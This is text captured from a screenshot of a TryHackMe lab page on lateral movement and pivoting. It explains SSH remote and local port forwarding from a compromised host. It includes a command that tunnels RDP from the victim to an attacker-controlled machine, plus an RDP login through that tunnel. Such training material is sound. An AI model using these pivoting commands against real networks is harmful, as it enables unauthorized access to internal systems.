 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 1 11:41
TryHackMe | Lateral Mov × distributor.za.tryhackme. × Problem loading page × +
https://tryhackme.com/room/lateralmovementandpivoting
(SSH server) (SSH client)
SSH Tunnel
A valid question that might pop up by this point is why we need port forwarding if we have compromised PC-1 and can run an RDP session directly from there.
The answer is simple: in a situation where we only have console access to PC-1, we won't be able to use any RDP client as we don't have a GUI. By making the port
available to your attacker's machine, you can use a Linux RDP client to connect. Similar situations arise when you want to run an exploit against a port that can't
be reached directly, as your exploit may require a specific scripting language that may not always be available at machines you compromise along the way.
Referring to the previous image, to forward port 3389 on the server back to our attacker's machine, we can use the following command on PC-1:
PC1: Command Prompt
C:\> ssh tunneluser@1.1.1.1 -R 3389:3.3.3.3:3389 -N
This will establish an SSH session from PC-1 to 1.1.1.1 (Attacker PC) using the tunneluser user.
Since the tunneluser isn't allowed to run a shell on the Attacker PC, we need to run the ssh command with the -N switch to prevent the client from
requesting one, or the connection will exit immediately. The -R switch is used to request a remote port forward, and the syntax requires us first to indicate the
port we will be opening at the SSH server (3389), followed by a colon and then the IP and port of the socket we'll be forwarding (3.3.3.3:3389). Notice that the
port numbers don't need to match, although they do in this example.
The command itself won't output anything, but the tunnel will depend on the command to be running. Whenever we want, we can close the tunnel by pressing
CTRL+C as with any other command.
Once our tunnel is set and running, we can go to the attacker's machine and RDP into the forwarded port to reach the server:
Attacker's Machine
munra@attacker-pc$ xfreerdp /v:127.0.0.1 /u:MyUser /p:MyPassword
SSH Local Port Forwarding
Local port forwarding allows us to "pull" a port from an SSH server into the SSH client. In our scenario, this could be used to take any service available in our
attacker's machine and make it available through a port on PC-1. That way, any host that can't connect directly to the attacker's PC but can connect to PC-1 will
now be able to reach the attacker's services through the pivot host.